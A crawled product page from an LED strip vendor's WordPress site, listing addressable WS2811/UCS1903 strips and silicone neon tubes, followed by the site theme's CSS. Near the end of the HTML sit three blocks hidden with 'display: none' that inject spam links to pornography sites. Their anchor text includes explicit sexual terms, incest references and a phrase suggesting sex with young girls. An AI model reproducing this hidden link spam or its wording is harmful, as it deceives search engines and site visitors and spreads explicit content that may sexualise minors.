            <div class="singleproduct">
                <div class="thumb">
                	
						<a href="http://www.digital-led-strips.com/?p=849" title="12V 24V WS2811 / GS8205 / UCS1903 Digital LED Strip Series" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/WTP-1903-60-1024-F1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/WTP-1903-60-1024-F1.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/WTP-1903-60-1024-F1-768x768.jpg 768w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
					
                    <span><a href="http://www.digital-led-strips.com/?p=849"title="12V 24V WS2811 / GS8205 / UCS1903 Digital LED Strip Series">12V 24V WS2811 / GS8205 / UCS1903 Digital LED Strip Series</a></span>
                </div>
                <div class="describe">
                    <h2><a href="http://www.digital-led-strips.com/?p=849"title="12V 24V WS2811 / GS8205 / UCS1903 Digital LED Strip Series">12V 24V WS2811 / GS8205 / UCS1903 Digital LED Strip Series</a></h2>
                    <p>
A video of 60led/m WS2811 digital led strips, DC12V, 20pixels/meter 



Overview:

12V 24V WS2811 / GS8205 / UCS1903 Digital LED Strip Series, 60led/m, Control IC built outside, 12V/24V, 14.4w/m, 10mm white or black PCB, 15cm JST connector; (&nbsp;M...</p>
                </div>    
            </div>
            
            <div class="singleproduct">
                <div class="thumb">
                	
						<a href="http://www.digital-led-strips.com/?p=632" title="IP67 Silicone Tube Neon LED Light | Addresable | Pixel | 1023 Size" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/WTP-Neon-1903-60-24V10P-FX-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/WTP-Neon-1903-60-24V10P-FX-150x150.jpg 150w, http://www.digital-led-strips.com/wp-content/uploads/WTP-Neon-1903-60-24V10P-FX.jpg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
					
                    <span><a href="http://www.digital-led-strips.com/?p=632"title="IP67 Silicone Tube Neon LED Light | Addresable | Pixel | 1023 Size">IP67 Silicone Tube Neon LED Light | Addresable | Pixel | 1023 Size</a></span>
                </div>
                <div class="describe">
                    <h2><a href="http://www.digital-led-strips.com/?p=632"title="IP67 Silicone Tube Neon LED Light | Addresable | Pixel | 1023 Size">IP67 Silicone Tube Neon LED Light | Addresable | Pixel | 1023 Size</a></h2>
                    <p>




IP67 Silicone Tube Neon LED Light | Addresable | Pixel | 1023 Size 



IP67 Silicone Tube Waterproof Neon LED Lights, with UCS1903 Pixels LED Strip inside, no light spots visiable,Recommend Optional of the inside led strips:  1) WS2812B Flex led...</p>
                </div>    
            </div>
            
        
    </div>
    <!-- ProductList end -->
    <div class="clear"></div>
    <!-- Navigation begin -->
    <div class="wpagenavi">
		
    </div>
    <!-- Navigation end -->
</div>
<!-- Content end -->
    </div>

    <!-- Container end -->

    <div class="clear"></div>

    <!-- Footer begin -->

    <div class="footer">

        <!-- FootPage begin -->

        <ul class="footpage">

            <li class="nb"><a href="http://www.digital-led-strips.com/">Home</a></li>

            
            <li class="page_item page-item-270"><a href="http://www.digital-led-strips.com/?page_id=270">LED Strip &#8211; Frequently Asked Questions</a></li>
<li class="page_item page-item-30"><a href="http://www.digital-led-strips.com/?page_id=30">Contact us</a></li>

        </ul>

        <!-- FootPage end -->   

         

            <p>Copyright &copy; 2026 <a href="http://www.digital-led-strips.com/">ADY Digital LED Strips</a> All Rights Reserved.</p>

            <p>Designed by: <a href="http://www.wpyou.com" target="_blank">WPYOU</a></p>

        
    </div>

    </div>

    <!-- Footer end -->

</div>

<!-- Wrapper end -->

<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5ecf27b1d7","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/www.digital-led-strips.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.digital-led-strips.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<style type="text/css"> dofollow { display: none; }</style><dofollow>www aunty videos <a href="https://vegasmovs.com" rel="dofollow" target="_blank" title="vegasmovs.com">vegasmovs.com</a> happyporn
chinese hentai <a href="https://www.hentaibaru.com/" rel="dofollow" target="_self">hentaibaru.com</a> rwby hentsi
keez movies.com <a href="https://voyeurporntrends.com" rel="dofollow" title="voyeurporntrends.com incest porn hd">voyeurporntrends.com</a> blue six film
xnxx indean <a href="https://xpornvids.info" rel="dofollow" target="_self" title="xpornvids.info">xpornvids.info</a> xvideocollege
صور كس عربى <a href="https://www.hot-sex-porno.com/" rel="dofollow" target="_blank" title="hot-sex-porno.com افلام سكس ام وابن">hot-sex-porno.com</a> يلحس كسها
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>sunny lione porn <a href="https://stripmpegs.info" rel="dofollow" target="_self">stripmpegs.info</a> indian girls poren videos
sex fucking <a href="https://pornthash.mobi">pornthash.mobi</a> lucy pinder nude videos
hindi film bf download <a href="https://pornview.org/" rel="dofollow" title="pornview.org hd 4k porn">pornview.org</a> boy and girl kiss
ridhima pandit hot <a href="https://hornyanaltube.net" rel="dofollow" title="hornyanaltube.net shemale porn tube video">hornyanaltube.net</a> namitha sex videos photos
سكس رجال كبار <a href="https://bombaporno.com/" rel="dofollow" target="_self" title="bombaporno.com">bombaporno.com</a> سكس بنات صغر
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>free download suprabhatam <a href="https://www.dalporn.net/" rel="dofollow" target="_self">dalporn.net</a> indian school teacher porn
you pourn com <a href="https://chupaporn.net" target="_self">chupaporn.net</a> www.sxe-injected.com
pornhub indian <a href="https://kinkygonzo.info" target="_self" title="kinkygonzo.info free hd pov porn">kinkygonzo.info</a> free porn pics
3 movie rulz <a href="https://chineseporntrends.com" title="chineseporntrends.com free hd porn videos">chineseporntrends.com</a> mia xvideo
افلام سكس مصريه <a href="https://tubecategories.net/" rel="dofollow" title="tubecategories.net بنت شرموطه">tubecategories.net</a> نسونجى موقع
</dofollow>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.digital-led-strips.com/wp-content/themes/WPTradeC/style.css
body_size: 3514
content:
@charset "utf-8";
/*
Theme Name: WPTradeC-en
Theme URI: http://www.wpyou.com/
Description: Enterprise Theme designed by <a href="http://www.wpyou.com/">WPYOU</a>.
Version: 1.0
Author: WPYOU
Author URI: http://www.wpyou.com/
Tags: deep red, gray, fixed width, enterprise, two columns, widgets
*/
/**************** Global CSS *********************/
html, body{ margin:0 auto; padding:0; color:#222; font-size:12px; font-family:Arial,Helvetica,Verdana,Sans-serif; background-color:#FFF;}
div,form,ul,ol,li,span,p{margin:0 auto; padding:0; border:0;}
img,a img{margin:0; padding:0; border:none;}
ul,ol,li{list-style:none;}
table,td,input{ margin:0;padding:0; font-size:12px;}
h1,h2,h3,h4,h5,h6{ margin:0 auto;}
h1 {font-size:28px;}
h2 {font-size:22px;}
h3 {font-size:16px;}
h4 {font-size:14px;}
h5 {font-size:12px;}
h6 {font-size:12px;}

.clear{clear:both;font-size:1px;width:1px;height:0;visibility:hidden;margin-top:0px!important;*margin-top:-1px;line-height:0}

a:link, a:visited{ color:#4F505D; text-decoration:none;} 
a:hover{ color:#DD0C0C; text-decoration:underline;}

/* Wrapper */
.wrapper{ margin:0 auto; width:960px;}

/* Header */
.header{ width:960px;}

.top{float:left; width:960px;}

/* Logo */
.logo{ float:left; margin:10px 0px 0px; text-indent:-9999px;}
.logo a:link, .logo a:visited, .logo a:hover{ width:185px; height:55px; background:url(images/logo.jpg) no-repeat 0 0; display:block;}
.topr{float:left; margin:10px 0px 0px; width:770px; height:56px; _height:55px; overflow:hidden;}
.topline{ float:left; width:770px; height:28px; overflow:hidden;}
.topr img{ float:right; *margin-top:-22px; width:175px; height:28px;}

/* Page menu */
.pagemenu{ float:left; width:770px; height:28px; overflow:hidden;}
.pagemenu li{ float:left; height:28px; text-align:center; color:#FFF; text-transform:capitalize;}
.pagemenu li ul{ background-color:#2A2E31;}
.pagemenu li a:link, .pagemenu li a:visited{ float:left; margin:0px 2px; _margin:0px 1px; padding-left:15px; height:28px; line-height:27px; color:#FFF; background:url(images/sprite.png) no-repeat 0 0; text-decoration:none; cursor:pointer; display:block;}
.pagemenu li a:hover{ color:#FFCB5C; background-position:0px -38px; text-decoration:underline;}
.pagemenu li a span{ padding:1px 12px 0px 0px; background:url(images/sprite.png) no-repeat right 0px; display:inline-block;}
.pagemenu li a:hover span{ color:#FFCB5C; background-position:right -38px; text-decoration:underline;}
.pagemenu li.current_page_item a:link, .pagemenu li.current_page_item a:visited, .pagemenu li.current_page_item a:hover{ color:#FFF; background-position:0px -38px;}
.pagemenu li.current_page_item a span{ background-position:right -38px; display:inline-block;}

/* Navigation */
.navigation{ float:left; width:960px; height:60px; background:url(images/bg.png) no-repeat 0 -38px; overflow:hidden;}

/* CategoryMenu */
.catsmenu{ float:left; margin:0px 10px; _margin:0px 5px;}
.catsmenu li{ float:left; padding:8px 5px 6px 8px; *padding:8px 5px 5px 8px; text-transform:capitalize; background:url(images/bg.png) no-repeat 0 0;}
.catsmenu li.cat-item-518{ background:none;}/* the First Categery's ID */
.catsmenu li.current-cat a:link, .catsmenu li.current-cat a:visited{ color:#FFCB5C; text-decoration:underline;}
.catsmenu a:link, .catsmenu a:visited{ color:#FFF; text-decoration:none; display:block;}
.catsmenu a:hover{ color:#FFCB5C; text-decoration:underline;}

.searchform{ float:left; margin:6px 20px 2px; *margin:8px 5px 2px; width:300px; *width:310px;}
.searchInput{ float:left; padding:0px 5px; width:220px; height:14px; line-height:14px;}
.searchBtn{ float:right; margin-left:5px; width:60px; height:18px; line-height:18px; color:#7B2E00; font-weight:bold; border:none; background:url(images/icon.gif) no-repeat 0 -46px; cursor:pointer; text-indent:-9999px;}

.subpage{ float:right; margin:2px 15px 0px 0px; height:28px; line-height:28px; color:#900; text-transform:capitalize;}
.subpage a:link, .subpage a:visited { padding:3px 5px 2px 20px; color:#900; text-decoration:none;}
.subpage a:hover{ text-decoration:underline;}
.subpage a.sitemap{ background:url(images/icon.gif) no-repeat 0 3px;}
.subpage a.contact{ margin-left:7px; padding-left:22px; background:url(images/icon.gif) no-repeat 0 -20px;}

/* BreadCrumb */
.breadcrumb{ float:left; width:940px; padding:10px 10px;}
.breadcrumb li{ width:1px; padding-right:3px; text-transform:capitalize; display:inline; word-break:keep; white-space:nowrap;}
.marquee{ float:right; *margin-top:-16px; width:680px; height:16px; line-height:16px; overflow:hidden;}

.banner{ float:left; margin:10px 0px;}

/* Container */
.container{ float:left; width:960px;}

/* Sidebar */
.sidebar{ float:left; width:190px; overflow:hidden;}
.sidebar h3{ padding-left:10px; height:32px; line-height:27px; font-size:13px; background:url(images/sprite.png) no-repeat 0 -170px; text-shadow:1px 1px 0px #F5F5F5;}
.sidebar ul li{ margin-bottom:8px;}
.sidebar ul li ul{ padding:5px 5px 8px 0px; border:1px solid #CCC; border-top:none;}
.sidebar ul li ul li{ margin-bottom:0px; padding:2px 0px 2px 22px; line-height:18px; border:none; background:url(images/icon.gif) no-repeat 10px -91px; overflow:hidden;}
.sidebar ul li.widget_text{ line-height:20px;}
.sidebar ul li.widget_text div{ padding:0px 0px; border:1px solid #C5DDF6; border-top:none; text-align:center;}
.sidebar ul li.widget_tag_cloud div{ padding:8px 8px 8px 10px;}

/* Categories */
.sidebar ul li#categories h3{ color:#FFF; text-shadow:1px 1px 0px #333; background-position:0 -123px;}
.sidebar ul li#categories li{ background-position:10px -70px;}

/* Content */
.content{ float:right; width:755px; overflow:hidden;}

/* Hot products */
.hot_products{ margin-bottom:10px; overflow:hidden;}
.hot_products h2{ height:28px; line-height:27px; font-size:12px; text-transform:capitalize; color:#FFF; border-right:1px solid #606B73; border-left:1px solid #8E2F31; text-shadow:1px 1px 0px #333; background:#708289 url(images/sprite.png) repeat-x 0 -262px;}
.hot_products h2 span{ float:left; padding:0px 12px; height:28px; line-height:27px; background:#BA3D40 url(images/sprite.png) repeat-x 0 -307px;}
.hotlist{ float:left; padding:15px 10px 5px 13px; width:730px; border:1px solid #CCC;}
.hotlist ul li{ float:left; padding:0px 6px 0px 4px; width:136px; overflow:hidden;}
.hotlist ul li img{ padding:2px 2px; width:130px; height:125px; border:1px solid #DDD;}
.hotlist ul li h3{ margin-bottom:10px; width:130px; height:45px; line-height:15px; font-size:12px; font-weight:normal; text-transform:capitalize; overflow:hidden;}
.hotlist ul li span{ color:#666;}

/* Featured */
.featured{ width:755px; overflow:hidden;}
.featured h2{ height:28px; line-height:27px; font-size:12px; text-transform:capitalize; color:#FFF; border-right:1px solid #B5B7B9; border-left:1px solid #606B73; text-shadow:1px 1px 0px #333; background:url(images/sprite.png) repeat-x 0 -217px;}
.featured h2 span{ float:left; padding:0px 12px; height:28px; line-height:27px; background:url(images/sprite.png) repeat-x 0 -262px;}

/* Introduce */
.introduce{ float:left; width:505px; margin-bottom:10px; overflow:hidden;}
.introduce .excerpt{ float:left; padding:15px 10px 12px 13px; width:480px; height:160px; line-height:20px; border:1px solid #CCC; border-top:none; overflow:hidden;}
.introduce p{ float:right; line-height:18px;}
.otherintfo .excerpt{ height:84px;}
.otherintfo p{ float:none; text-align:center;}

/* FactoryVideo */
.video{ float:right; width:240px; overflow:hidden;}
.video h2 span{ background-position: 0 -307px;}
.video div{ float:left; margin:5px 0px 10px; width:238px; height:100px; border:1px solid #CCC; border-top:none; overflow:hidden;}

/* Contact US */
.contactus div{ margin:0px 0px; padding:10px 8px 10px 10px; width:220px; height:167px; line-height:18px; overflow:hidden;}

/* ProductList */
.catdescribe{ margin-bottom:10px; padding:10px 8px 10px 12px; border:1px solid #CCC; line-height:18px;}

.pmeta{ margin:0px 1px; height:28px; line-height:28px; border-right:1px solid #B5B7B9; border-left:1px solid #CCC; color:#404040; text-shadow:1px 1px 0px #F5F5F5; background:url(images/sprite.png) repeat-x 0 -217px;}
.pthumb, .pdescribe, .pdownlaod{ float:left; text-align:center; border-right:1px solid #CCC;}
.pthumb{ width:165px;}
.pdescribe{ width:580px; border-right:none;}
.pdownlaod{ width:130px; border-right:none;}

.product_list{ float:left; padding:15px 0px 15px 10px;}
.singleproduct{ float:left; padding:10px 0px 5px 0px; border-bottom:1px dotted #A9B4C3;}
.thumb{ float:left; width:150px; text-align:center; vertical-align:middle; overflow:hidden;}
.thumb img{ width:130px; height:125px; padding:1px 1px; border:1px solid #CCC;}
.thumb span{ margin:5px 0px; height:36px; line-height:18px; color:#666; display:block; overflow:hidden;}

.describe{ float:left; padding:5px 10px 5px 20px; width:560px; height:160px; overflow:hidden;}
.describe h2{ margin-bottom:10px; font-size:13px; text-align:left; text-transform:capitalize;}
.describe p{ line-height:22px; color:#454545; overflow:hidden;}

.downlaod{ float:right; width:130px; height:140px; line-height:140px; text-align:center; overflow:hidden;}
.downlaod a{ text-decoration:underline;}

/* Single */
.single{ border:1px solid #CCC; border-top:none; overflow:hidden;}
.single h2{ padding:0px 12px; height:28px; line-height:28px; font-size:12px; background:url(images/sprite.png) repeat-x 0 -217px;}
.product_detail{ margin:15px 10px 15px 15px;}
.product_detail p{ padding:5px 0px; line-height:22px;}
.product_detail img{ float:none; margin-bottom:10px; max-width:720px; width:expression(this.width > 720 ? "720px" : this.width); height:auto;}
.alignleft{ float:left;}
.alignright{ float:right;}

/* Relative Products */
.related_products { margin:10px 0px 5px;}
.related_products h2{ border-bottom:1px solid #919497; background-position:0 -449px;}
.related_products ul{ float:left; padding:15px 10px 5px 13px;}
.related_products ul li{ float:left; margin-bottom:10px; padding:0px 6px 0px 4px; width:136px;}
.related_products ul li img{ padding:2px 2px; width:130px; height:125px; border:1px solid #DDD;}
.related_products ul li h3{ margin-bottom:5px; width:130px; height:45px; line-height:15px; font-size:12px; font-weight:normal; text-transform:capitalize; overflow:hidden;}
.related_products ul li span{ color:#666;}

/* Pagenavi */
.wpagenavi{ margin:0px 0px 15px; padding-top:15px; height:24px; text-align:center;}
.wpagenavi a:link, .wpagenavi a:visited{ margin:0 2px; padding:3px 7px; text-decoration:none; border:1px solid #CCC; color:#333; background:url(images/sprite.png) repeat-x 0 -456px;}
.wpagenavi a:hover, .wpagenavi a:active{ border:1px solid #606B73; color:#FFF; background:url(images/sprite.png) repeat-x 0 -263px;}
.wpagenavi a.extend{ padding:3px 6px; color:#222;}
.wpagenavi a.extend:hover{ color:#FFF !important;}
.wpagenavi a.current:link, .wpagenavi a.current:visited .wpagenavi a.current:hover{ border:1px solid #606B73; font-weight:bold; color:#FFF !important; background:#708289 url(images/sprite.png) repeat-x 0 -263px;}

/* Comments*/
.post_comment{ float:left; width:97%; margin:15px 10px 5px 15px; overflow:hidden; }
#addcomment, #comments{ float:left; width:99%; margin:10px 0px 15px; padding:6px 0px 6px; text-indent:15px; line-height:16px; font-size:12px; border-right:1px solid #B5B7B9; border-left:1px solid #CFD0D1; text-shadow:1px 1px 0px #F5F5F5; background:#D7D8D9 url(images/sprite.png) repeat-x 0 -217px;}
.post_comment p{ padding:5px 10px; font-size:12px;}
.post_comment ol li{ margin:10px 5px; padding:10px 10px 5px 10px; list-style:none; }
.commentlist{ width:98%; padding:5px 0px; font-size:12px; clear:both;}
.commentlist li{ margin-bottom:10px; padding-top:5px; background-color:#FFF; border:1px solid #E3E3E3;}
.commentlist li.alt{ background-color:#F6F6F6; border:1px solid #DDD;}
.commentlist li.comment-author-admin{ background:#F6F6F6;}
.commentlist li ul{ margin:10px 10px;}
.commentlist li ul.children{ margin:10px 0px;}
.commentlist li p{ padding:5px 10px;}

.comment-author{ width:100%; height:30px; padding-bottom:5px; border-bottom:1px solid #ECECEC;}
.avatar{ float:left; padding:1px 1px; width:32px; height:32px; border:1px solid #E0E0E0;}
.author_info{ float:left; padding-left:5px; line-height:16px; color:#888;}
.author_info cite{ font-style:normal; font-weight:bold;}
.author_info em{ font-size:10px;}

.reply{ float:right; margin-top:-3px;}
#cancel-comment-reply{ float:right; margin-right:10px;}
.reply a, #cancel-comment-reply a{ color:#999;}
.reply a:hover, #cancel-comment-reply a:hover{ color:#666;}

#respond{ padding-bottom:35px;}
#respond em{ color:#FF0242;}
#author, #email, #url, #comment{ margin:0px 5px; padding:5px 5px; width:45%; border:1px solid #CCC;}
#comment{ width:97%; height:150px; font-size:12px; overflow-y:scroll;}
#submit{ float:right; margin:0 5px; padding:6px 20px 4px; font-size:14px; font-weight:bold; border-width:1px; border-style:solid; border-color:#606B73 #606B73 #495258 #495258; color:#FFF; background:#65767D url(images/sprite.png) no-repeat -10px 0; cursor:pointer;}
.post_comment .navigation{ width:97%;}

/* Sitemap */
.sitemaps{ float:left; width:930px; padding:10px 14px; border:1px solid #CCC;}
.pagelist, .catlist, .productlist{ float:left; margin:15px 0px; width:100%;}
.pagelist{ margin-bottom:0px;}
.productlist{ margin-top:0px;}
.pagelist li, .catlist li{ float:left; padding-right:10px;}
.catlist, .productlist{ padding-top:15px; border-top:1px dotted #CCC;}
.productlist h3{ font-size:12px;}
.productlist ul{ float:left; width:100%;}
.productlist ul li{ padding:2px 0px 2px 22px; line-height:18px; background:url(images/icon.gif) no-repeat 10px -91px; overflow:hidden;}
.productlist .wpagenavi{ float:left; margin:15px 0px 20px;}

/* Footer */
.footer{ float:left; width:960px; margin-top:10px; padding:10px 0 15px; background:#F3F3F3 url(images/sprite.png) repeat-x 0 -449px; overflow:hidden;}

.footpage{ padding:5px 10px 10px; text-align:center;}
.footpage li{ width:1px; padding:0px 6px 0px 10px; text-transform:capitalize; background:url(images/line.gif) no-repeat 0 center; display:inline; word-break:keep; white-space:nowrap;}
.footpage li.nb{ background:none;}

.footer p{ line-height:22px; text-align:center; text-transform:capitalize;}
.footer a:link, .footer a:visited{ color:#333;}
.footer a:hover{ color:#DD0C0C; text-decoration:underline;}